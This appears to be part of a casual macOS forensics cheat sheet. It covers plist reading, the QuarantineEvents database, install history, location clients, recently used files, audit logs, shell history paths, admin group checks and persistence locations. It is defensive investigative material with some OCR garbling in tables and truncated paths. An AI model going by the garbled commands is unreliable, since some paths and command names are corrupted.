##messed up command
cat /etc/prozile
#fix it
fc
```



#### Re-run a command in History

If you had a beautiful command you ran ages ago, but can't remember it, you can utilise history. But don't copy and paste like a chump.

Instead, utilise exclamation marks and the corresponding number entry for your command in the history file. This is highlighted in red below

#bring up your History
history
#pick a command you want to re-run.
# now put one exclamation mark, and the corresponding number for the command you
!12

```
3591 02/06/21 22:47:08 cat /etc/profile
3592 02/06/21 22:48:01 eclear
3593 02/06/21 22:48:02 clear
3594 02/06/21 22:48:13 echo "bringing up old shit"
3595 02/06/21 22:48:16 history
[02-Jun-21 22:48:16 BST] /
-> !3594
echo "bringing up old shit"
bringing up old shit
```

# MacOS

section contents

# **Reading** .plist files

Correct way to just read a plist is plutil -p but there are multiple different methods so do whatever, I'm not the plist police

```
[2022-May-24 12:04:29 BST] Downloads/Collected_Data
[ > sudo plutil -p /var/db/locationd/clients.plist | head -n 10
{
    "com.apple.locationd.bundle-/System/Library/LocationBundles/Routine.bundle" => {
    "BundleId" => "com.apple.locationd.bundle-/System/Library/LocationBundles/Routine.bundle"
    "BundlePath" => "/System/Library/LocationBundles/Routine.bundle"
    "Registered" => ""
    "Whitelisted" => 0
}
"com.apple.locationd.bundle-/System/Library/LocationBundles/WifiCalling.bundle" => {
    "Authorized" => 0
    "BundleId" => "com.apple.locationd.bundle-/System/Library/LocationBundles/WifiCalling.bundle"
```

If the plist is in binary format, you can convert it to a more readable xml: plutil -convert xml1 <path\_to\_binary\_plist>

# **Quarantine Events**

Files downloaded from the internet

The db you want to retrieve will be located here with a corresponding username: /Users/\*/Library/Preferences/com.apple.LaunchServices.QuarantineEventsV2

Here's a dope one-liner that organises the application that did the downloading, the link to

download, and then the date it was downloaded, via sqlite

```
sqlite3 /Users/dray/Library/Preferences/com.apple.LaunchServices.QuarantineEvents
'select LSQuarantineAgentName, LSQuarantineDataURLString, date(LSQuarantineTimeSt
| sort -u | grep '|' --color
```

| Chrome | https://www.x86matthew.com/sample/x86matthew.lnk 2022-02-07                                                 |
|--------|----------------------------------------------------------------------------------------------------|
| Chrome | https://www.x86matthew.com/sample/x86matthew.lnk 2022-05-19                                                 |
| Chrome | https://www18.ocr2edit.com/dl/web7/download-file/8384948e-a587-431f-b1de-956c5400c331/Cursor_and_SlackThrea |
| -23    |                                                                                                    |
| Chrome | https://xtechs.huntress.io/admin/binaries/40364411675/download.zip 2022-05-13                               |
| Chrome | https://xtechs.huntress.io/admin/binaries/40364441200/download.zip 2022-05-13                               |
| Chrome | https://xvand.huntress.io/admin/binaries/4108688/download.zip 2022-04-04                                    |
| Chrome | https://xvand.huntress.io/admin/binaries/4108689/download.zip 2022-04-04                                    |
| Chrome | https://xvand.huntress.io/admin/binaries/4108690/download.zip 2022-04-04                                    |
| Chrome | https://xvand.huntress.io/admin/binaries/4108691/download.zip 2022-04-04                                    |
| Chrome | https://xvand.huntress.io/admin/binaries/4108692/download.zip 2022-04-04                                    |
| Chrome | https://yolo.huntress.io/admin/binaries/3924672/download.zip_2022-03-11                                     |
| Chrome | https://yolo.huntress.io/admin/binaries/3944047/download.zip_2022-03-14                                     |
| Chrome | https://yolo.huntress.io/admin/binaries/3944053/download.zip_2022-03-14                                     |
| Chrome | https://volo huptress io/admin/hiparies/30//057/download zin 2022-03-1/                                     |

# **Install History**

Find installed applications and the time they were installed from :

```
/Library/Receipts/InstallHistory.plist
```

Annoyingly doesn't show corresponding user ? However, it does auto sort the list by datetime which is helpful

plutil -p /Library/Receipts/InstallHistory.plist

```
143 => \{
  "contentType" => "config-data"
  "date" => 2022-05-13 08:05:19 +0000
  "displayName" => "XProtectPlistConfigData"
  "displayVersion" => "2159"
  "packageIdentifiers" => [
    0 => "com.apple.pkg.XProtectPlistConfigData_10_15.16U4197"
  1
  "processName" => "softwareupdated"
}
144 => \{
  "date" => 2022-05-23 14:32:15 +0000
  "displayName" => "Google Drive"
  "displayVersion" => ""
  "packageIdentifiers" => [
    0 => "com.google.pkg.Keystone"
    1 => "com.google.drivefs.x86_64"
    2 => "com.google.drivefs.filesystems.dfsfuse.x86_64"
    3 => "com.google.drivefs.shortcuts"
  1
  "processName" => "installer"
}
145 => \{
  "date" => 2022-05-24 08:12:13 +0000
  "displayName" => "Microsoft Excel"
  "displayVersion" => ""
  "packageIdentifiers" => [
    0 => "com.microsoft.package.Microsoft_Excel.app"
  1
  "processName" => "installer"
```

# **Location Tracking**

Some malware can do creeper stuff and leverage location tracking Things you see here offer an insight into the programs and services allowed to leverage location stuff on mac

```
#plain read
sudo plutil -p /var/db/locationd/clients.plist
#highlight the path of these applications
sudo plutil -p /var/db/locationd/clients.plist | ack --passthru 'BundlePath'
```

```
2022-May-24 12:11:51 BST] Downloads/Collected_Data
  -> sudo plutil -p /var/db/locationd/clients.plist | ack --passthru 'BundlePath'
 "com.apple.locationd.bundle-/System/Library/LocationBundles/Routine.bundle" => {
   "BundleId" => "com.apple.locationd.bundle-/System/Library/LocationBundles/Routine.bundle"
   "BundlePath" => "/System/Library/LocationBundles/Routine.bundle"
   "Registered" => ""
   "Whitelisted" => 0
 3
 "com.apple.locationd.bundle-/System/Library/LocationBundles/WifiCalling.bundle" => {
   "Authorized" => 0
   "BundleId" => "com.apple.locationd.bundle-/System/Library/LocationBundles/WifiCalling.bundle"
   "BundlePath" => "/System/Library/LocationBundles/WifiCalling.bundle"
   "Registered" => ""
   "Whitelisted" => 0
 }
 "com.apple.locationd.bundle-/System/Library/PrivateFrameworks/CoreParsec.framework" => {
   "BundleId" => "com.apple.locationd.bundle-/System/Library/PrivateFrameworks/CoreParsec.framework"
   "BundlePath" => "/System/Library/PrivateFrameworks/CoreParsec.framework"
   "Registered" => ""
 }
 "com.apple.locationd.bundle-/System/Library/PrivateFrameworks/FindMyDevice.framework" => {
   "SLC" => {
     "distanceThreshold" => 500
     "powerBudget" => 0
   }
 }
 "com.apple.locationd.bundle-/System/Library/PrivateFrameworks/HomeKitDaemon.framework" => {
   "Authorized" => 0
   "BundleId" => "com.apple.locationd.bundle-/System/Library/PrivateFrameworks/HomeKitDaemon.framework"
   "BundlePath" => "/System/Library/PrivateFrameworks/HomeKitDaemon.framework"
   "Registered" => ""
 }
 "com.apple.locationd.executable-" => {
 }
 "com.apple.sharingd" => {
 }
 "com.google.Chrome" => {
   "BundleId" => "com.google.Chrome"
   "BundlePath" => "/Applications/Google Chrome.app"
   "Registered" => ""
[2022-May-24 12:12:24 BST] Downloads/Collected Data
 👢 -> sudo plutil -p /var/db/locationd/clients.plist | grep 'BundlePath'
    "BundlePath" => "/System/Library/LocationBundles/Routine.bundle"
    "BundlePath" => "/System/Library/LocationBundles/WifiCalling.bundle"
    "BundlePath" => "/System/Library/PrivateFrameworks/CoreParsec.framework"
    "BundlePath" => "/System/Library/PrivateFrameworks/HomeKitDaemon.framework"
    "BundlePath" => "/Applications/Google Chrome.app"
    "BundlePath" => "/Applications/Slack.app"
    "BundlePath" => "/Applications/Obsidian.app"
```

# Most Recently Used (MRU)

Does what it says.....identifies stuff most recently used

The directory with all the good stuff is here

/Users/\*/Library/Application Support/com.apple.sharedfilelist/

#### #full path to this stuff

/Users/\*/Library/Application Support/com.apple.sharedfilelist/com.apple.LSSharedF /Users/\*/Library/Application Support/com.apple.sharedfilelist/com.apple.LSSharedF /Users/\*/Library/Application Support/com.apple.sharedfilelist/com.apple.LSSharedF /Users/\*/Library/Application Support/com.apple.sharedfilelist/com.apple.LSSharedF /Users/\*/Library/Application Support/com.apple.sharedfilelist/com.apple.LSSharedF /Users/\*/Library/Application Support/com.apple.sharedfilelist/com.apple.LSSharedF /Users/\*/Library/Application Support/com.apple.sharedfilelist/com.apple.LSSharedF /Users/\*/Library/Application Support/com.apple.sharedfilelist/com.apple.LSSharedF /Users/\*/Library/Application Support/com.apple.sharedfilelist/com.apple.LSSharedF

| [2022-May-24 13 | 8:22:33 B | ST] Down | loads/Collect | ted_Dat        | ta                          |                             |  |
|-----------------|-----------|----------|---------------|----------------|-----------------------------|-----------------------------|--|
| 🔍 -> ls -lash   | '/users/  | Dray/Lib | rary/Applicat | tion Su        | upport/com.apple.sharedfile | elist/'                     |  |
| total 136       |           |          |               |                |                             |                             |  |
| 0 drwxr-xr-x    | 11 dray   | staff    | 352B 24 May   | 10:58          |                             |                             |  |
| 0 drwx+         | 39 dray   | staff    | 1.2K 12 Apr   | 09:14          |                             |                             |  |
| 0 drwxr-xr-x    | 12 dray   | staff    | 384B 24 May   | 09 <b>:</b> 57 | com.apple.LSSharedFileLis   | .ApplicationRecentDocuments |  |
| 16 -rw-rr       | 1 dray    | staff    | 4.8K 19 Jan   | 17:18          | com.apple.LSSharedFileLis   | .FavoriteItems.sfl2         |  |
| 32 -rw-rr       | 1 dray    | staff    | 12K 19 Apr    | 09:16          | com.apple.LSSharedFileLis   | .FavoriteVolumes.sfl2       |  |
| 16 -rw-rr       | 1 dray    | staff    | 4.2K 19 Jan   | 10:59          | com.apple.LSSharedFileLis   | .ProjectsItems.sfl2         |  |
| 24 -rw-rr       | 1 dray    | staff    | 8.1K 24 May   | 10:58          | com.apple.LSSharedFileLis   | .RecentApplications.sfl2    |  |
| 24 -rw-rr       | 1 dray    | staff    | 8.9K 24 May   | 09 <b>:</b> 57 | com.apple.LSSharedFileLis   | .RecentDocuments.sfl2       |  |
| 8 -rw-rr        | 1 dray    | staff    | 1.2K 5 Apr    | 21:54          | com.apple.LSSharedFileLis   | .RecentHosts.sfl2           |  |
| 8 -rw-rr        | 1 dray    | staff    | 2.7K 1 Apr    | 10:50          | com.apple.LSSharedFileLis   | .RecentServers.sfl2         |  |
| 8 -rw-rr        | 1 dray    | staff    | 322B 19 Jan   | 17:19          | com.apple.LSSharedFileLis   | .iCloudItems.sfl2           |  |
| [2022-May-24 13 | 8:22:38 B | ST] Down | loads/Collect | ted_Dat        | ta                          |                             |  |
| , ->            |           |          |               |                |                             |                             |  |
|                 |           |          |               |                |                             |                             |  |

Another useful subdirectory here containing stuff relevant to recent applicatioons

/Users/users/Library/Application Support/com.apple.sharedfilelist/com.apple.LSSha

| [2022-May-24 13:25:29 BST] Downloads/Collected_Data                                                                                     |
|----------------------------------------------------------------------------------------------------|
| 🔍 -> ls -lash '/users/Dray/Library/Application Support/com.apple.sharedfilelist/com.apple.LSSharedFileList.ApplicationRecentDocuments/' |
| total 144                                                                                                    |
| 0 drwxr-xr-x 12 dray staff 384B 24 May 09:57.                                                                                           |
| 0 drwxr-xr-x 11 dray staff 352B 24 May 10:58                                                                                            |
| 8 -rw-rr 1 dray staff 789B 19 Jan 12:58 com.addigy.macmanagehelper.sfl2                                                                 |
| 24 -rw-rr 1 dray staff 9.4K 19 May 11:46 com.apple.console.sfl2                                                                         |
| 24 -rw-rr 1 dray staff 8.9K 19 May 18:44 com.apple.preview.sfl2                                                                         |
| 16 -rw-rr 1 dray staff 4.8K 23 May 16:55 com.apple.quicktimeplayerx.sfl2                                                                |
| 8 -rw-rr 1 dray staff 618B 19 Jan 17:48 com.apple.storeuid.sf12                                                                         |
| 24 -rw-rr 1 dray staff 9.1K 23 May 16:46 com.apple.textedit.sf12                                                                        |
| 8 -rw-rr 1 dray staff 742B 5 May 11:08 com.microsoft.excel.sfl2                                                                         |
| 8 -rw-rr 1 dray staff 781B 7 Feb 20:52 com.microsoft.word.sf12                                                                          |
| 8 -rw-rr 1 dray staff 796B 20 Jan 09:14 com.tinyspeck.slackmacgap.sfl2                                                                  |
| 16 -rw-rr 1 dray staff 7.5K 24 May 09:57 com.vmware.fusion.sfl2                                                                         |
| [2022-May-24 13:25:31 BST] Downloads/Collected Data                                                                                     |

There are legitimate ways to parse whats going on here.....but that just ain't me chief - I strings these bad boys



# **Audit Logs**

```
praudit command line tool will let you read the audit logs in /private/var/audit/
```

```
[sh-3.2# praudit /private/var/audit/current | head -n 40
header,138,11,SecSrvr AuthEngine,0,Mon May 16 16:55:02 2022, + 99 msec
subject,-1,root,wheel,root,wheel,2791,100000,8683454,0.0.0.0
text, begin evaluation
return, success, 0
identity,1,com.apple.authd,complete,,complete,0x5e55013b2fd96b6a51075985102fee591fd72705
trailer,138
header,162,11,SecSrvr AuthEngine,0,Mon May 16 16:55:02 2022, + 99 msec
subject,-1,root,wheel,root,wheel,2791,100000,8683454,0.0.0.0
text,system.preferences
text,system.preferences
return, success,0
identity,1,com.apple.authd,complete,,complete,0x5e55013b2fd96b6a51075985102fee591fd72705
trailer,162
header,276,11,SecSrvr AuthEngine,0,Mon May 16 16:55:02 2022, + 99 msec
subject,-1,root,wheel,root,wheel,2791,100000,8683454,0.0.0.0
text, system.preferences
text, client /System/Library/PrivateFrameworks/SystemAdministration.framework/XPCServices/writeconfig.xpc
text,creator /usr/sbin/systemsetup
return, success, 0
identity,1,com.apple.authd,complete,,complete,0x5e55013b2fd96b6a51075985102fee591fd72705
```

Play around with the different printable formats of praudit



And then leverage auditreduce to look for specific activity (man page).

#### **Examples**

What was the user dray up to on 13th May 2022: auditreduce -d 20220513 -u dray

/var/audit/\* | praudit



Show user logins and outs auditreduce -c lo /var/audit/\* | praudit

```
[sh-3.2# auditreduce -c lo /var/audit/* | praudit | head -n 10
header,122,11,logout - local,0,Fri May 6 20:55:28 2022, + 747 msec
subject_ex,dray,root,staff,dray,staff,5270,5270,268435456,0.0.0.0
return,success,0
identity,1,com.apple.login,complete,,complete,0x70fa05694023773f73e50cdd1850e0c852144e23
trailer,122
header,122,11,logout - local,0,Fri May 6 20:55:31 2022, + 196 msec
subject_ex,dray,root,staff,dray,staff,10342,10342,268435457,0.0.0
return,success,0
identity,1,com.apple.login,complete,,complete,0x70fa05694023773f73e50cdd1850e0c852144e23
trailer,122
```

What happened between two dates: auditreduce /var/audit/\* -a 20220401 -b 20220501 | praudit

### **Command line history**

A couple places to retrieve command line activity
/Users/\*/.zsh\_sessions/\*
/private/var/root/.bash\_history
/Users/\*/.zsh\_history

[2022-May-24 13:59:14 BST] Downloads/Collected\_Data

Is /Users/dray/.zsh\_sessions/\* /Users/dray/.zsh\_sessions/1926E51B-789D-4E7C-9802-447F86488E72.history /Users/dray/.zsh\_sessions/1926E51B-789D-4E7C-9802-447F86488E72.session /Users/dray/.zsh\_sessions/1FFA66CD-C39C-4A06-9A0D-23F9D4FDF393.history /Users/dray/.zsh\_sessions/1FFA66CD-C39C-4A06-9A0D-23F9D4FDF393.session /Users/dray/.zsh\_sessions/1FFA66CD-C39C-4A06-9A0D-23F9D4FDF393.session /Users/dray/.zsh\_sessions/31EA6B96-F3CD-4D76-A514-A7DFB4C72195.historynew /Users/dray/.zsh\_sessions/B02C2BAF-8E8A-4726-A478-994C7E3EE1EC.historynew /Users/dray/.zsh\_sessions/C7596F48-54EC-4796-A80E-29F74118FB6C.history /Users/dray/.zsh\_sessions/C7596F48-54EC-4796-A80E-29F74118FB6C.session /Users/dray/.zsh\_sessions/F7A8DEE8-C2BC-489A-9162-11E88A837A8E.history /Users/dray/.zsh\_sessions/F7A8DEE8-C2BC-489A-9162-11E88A837A8E.session /Users/dray/.zsh\_sessions/F7A8DEE8-C2BC-489A-9162-11E88A837A8E.session /Users/dray/.zsh\_sessions/E7A8DEE8-C2BC-489A-9162-11E88A837A8E.session

| [2022-May-24 14:03:11 BST] Downloads/Colle          | cted_Data       |         |  |  |
|-----------------------------------------------------|-----------------|---------|--|--|
| 🔍 -> sudo ls /private/var/root/                     |                 |         |  |  |
| .CFUserTextEncoding .bash_history                   | .forward        | Library |  |  |
| [2022-May-24 14:03:15 BST] Downloads/Colle          | cted_Data       |         |  |  |
| 🔍 -> sudo cat /private/var/root/.bash_his           | tory   head -n5 |         |  |  |
| pwd                                                 |                 |         |  |  |
| cd /Users/dray/Desktop/louis-durrant-kde-10         | 080.jpg .       |         |  |  |
| cp /Users/dray/Desktop/louis-durrant-kde-10         | 080.jpg .       |         |  |  |
| cp /Users/dray/Desktop/louis-durrant-kde-1080.jpg . |                 |         |  |  |
| netton -m                                           |                 |         |  |  |

## WHOMST is in the Admin group

Identify if someone has added themselves to the admin group

plutil -p /private/var/db/dslocal/nodes/Default/groups/admin.plist

```
[2022-May-24 14:06:32 BST] ~
  -> sudo plutil -p /private/var/db/dslocal/nodes/Default/groups/admin.plist
Ł
  "generateduid" => [
   0 => "ABCDEFAB-CDEF-ABCD-EFAB-CDEF00000050"
  ]
  "gid" => [
   0 => "80"
  ]
  "groupmembers" => [
   0 => "FFFFEEEE-DDDD-CCCC-BBBB-AAAA00000000"
   1 => "B59E9F32-DCF5-4340-9A24-8A58867B5087"
   2 => "79E069CC-9C62-45A8-917A-A0EC90A5EFC7"
  ]
  "name" => [
   0 => "admin"
   1 => "BUILTIN\Administrators"
  1
  "passwd" => [
   0 => "*"
  1
  "realname" => [
   0 => "Administrators"
  ]
  "smb_sid" => [
   0 => "S-1-5-32-544"
  "users" => [
   0 => "root"
   1 => "dray"
    2 => "AddigySSH"
 ]
```

## **Persistence locations**

Not complete, just some easy low hanging fruit to check.

Can get a more complete list here

# start up / login items

/var/db/com.apple.xpc.launchd/disabled.\*.plist

/System/Library/StartupItems

/Users/\*/Library/Application Support/com.apple.backgroundtaskmanagementagent/back
/var/db/launchd.db/com.apple.launchd/\*

```
# scripts
```

```
/Users/*/Library/Preferences/com.apple.loginwindow.plist
/etc/periodic/[daily, weekly, monthly]
```

# cronjobs / like scheduled tasks
/private/var/at/tabs/
/usr/lib/cron/jobs/

#### # system extensions

#### /Library/SystemExtensions/

#### # loads of places for annoying persistence amongst daemons

/System/Library/LaunchDaemons/\*.plist
/System/Library/LaunchAgents/\*.plist
/Library/LaunchDaemons/\*.plist
/Library/LaunchAgents/\*.plist
/Users/\*/Library/LaunchAgents/\*.plist

